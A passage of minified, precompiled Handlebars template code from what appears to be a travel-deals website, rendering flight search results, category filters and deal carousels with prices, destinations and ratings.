margin-bottom-30">'+l.escapeExpression("function"==typeof(t=null!=(t=a.FuzzyDatesSearchTitle||(null!=n?n.FuzzyDatesSearchTitle:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"FuzzyDatesSearchTitle",hash:{},data:r}):t)+"</h1>"},useData:!0}),l.template.fuzzylocations=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'                <a class="block col-row" href="'+o(typeof(t=null!=(t=a.flightOutboundUrl||(null!=n?n.flightOutboundUrl:n))?t:i)===u?t.call(s,{name:"flightOutboundUrl",hash:{},data:r}):t)+'" target="_blank" data-token="fuzzyLocationSearch">\r\n                    <div class="col-sm-1 col-xs-3 text-bold text-blue">'+o((a.formatCurrency||n&&n.formatCurrency||i).call(s,null!=n?n.price:n,{name:"formatCurrency",hash:{},data:r}))+'<span class="hidden visible-xs">*</span></div>\r\n                    <div class="col-md-2 col-sm-5 col-xs-9 text-blue">'+o(typeof(t=null!=(t=a.destinationCity||(null!=n?n.destinationCity:n))?t:i)===u?t.call(s,{name:"destinationCity",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.tripType||(null!=n?n.tripType:n))?t:i)===u?t.call(s,{name:"tripType",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto col-xs-push-3 text-center"><span class="hidden visible-xs">'+o((a.sentencecase||n&&n.sentencecase||i).call(s,null!=n?n.fromLabel:n,{name:"sentencecase",hash:{},data:r}))+" </span>"+o(typeof(t=null!=(t=a.originCode||(null!=n?n.originCode:n))?t:i)===u?t.call(s,{name:"originCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.destinationCode||(null!=n?n.destinationCode:n))?t:i)===u?t.call(s,{name:"destinationCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto col-xs-push-3 text-center clear-left-xs">'+o(typeof(t=null!=(t=a.departDate||(null!=n?n.departDate:n))?t:i)===u?t.call(s,{name:"departDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.returnDate||(null!=n?n.returnDate:n))?t:i)===u?t.call(s,{name:"returnDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.stops||(null!=n?n.stops:n))?t:i)===u?t.call(s,{name:"stops",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center airlineCollumn">'+o((a.airlinelogo||n&&n.airlinelogo||i).call(s,null!=n?n.haslogo:n,null!=n?n.logo:n,null!=n?n.name:n,{name:"airlinelogo",hash:{},data:r}))+"</div>\r\n                </a>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h='<div class="flight-search-fuzzy">\r\n    <div class="h2 heading-divider-mobilewrap margin-bottom-20">'+c("function"==typeof(s=null!=(s=a.fuzzyLocationTitle||(null!=n?n.fuzzyLocationTitle:n))?s:o)?s.call(u,{name:"fuzzyLocationTitle",hash:{},data:r}):s)+'</div>\r\n    <fieldset class="border">\r\n        <div class="flights-fuzzyresults">\r\n            <div class="col-row text-bold flights-fz-header hidden-xs">\r\n                <div class="col-sm-1">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.priceLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-2 col-sm-5">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.destinationLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.tripTypeLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.fromLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.toLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.departLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.returnLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.stopsLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.airlinesLabel:n,{name:"uppercase",hash:{},data:r}))+"</div>\r\n            </div>\r\n";return s=null!=(s=a.fuzzyResult||(null!=n?n.fuzzyResult:n))?s:o,i={name:"fuzzyResult",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.fuzzyResult||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(h+=t),h+"        </div>\r\n    </fieldset>\r\n</div>"},useData:!0}),l.template.catfilter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div role="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="text">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--col-4 js-btn-group-radio">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.catfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-radio carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="catfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),l.template.confidentialofferscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 class="h2 heading-divider">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'        <li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||u).call(i,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a href="'+c(typeof(s=null!=(s=a.rurl||(null!=n?n.rurl:n))?s:u)===o?s.call(i,{name:"rurl",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||u).call(i,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)===o?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)===o?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:u)===o?s.call(i,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)===o?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)===o?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" linkout"},6:function(l,n,a,e,r){return" hidden"},8:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},10:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},12:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.cosd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.dealcarouselfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f=l.escapeExpression,g='        <div class="deal-img slick-images">\r\n            <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(d,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </div>\r\n                </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||p).call(d,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-total="'+f(c(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+f(c(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(22,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(27,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+="                "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+'                <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(39,r,0,t,s),data:r}))?i:"")+"                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(52,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(59,r,0,t,s),data:r}))?i:"")+'                </h2>\r\n                <h6 class="deal-location">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(64,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:p)===m?u.call(d,{name:"whe",hash:{},data:r}):u)?i:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:p)===m?u.call(d,{name:"whet",hash:{},data:r}):u)?i:"")+"\r\n                    </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showDistance:i,n),{name:"helper.showDistance",hash:{},fn:l.program(66,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </h6>\r\n"+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(68,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(70,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(72,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(93,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(96,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                <div class="clear-both"></div>\r\n            </div>\r\n        </a>\r\n'},8:function(l,n,a,e,r){return"add-price-cookie"},10:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},12:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},18:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},20:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},22:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r}))?i:"")},23:function(l,n,a,e,r){return'                <div 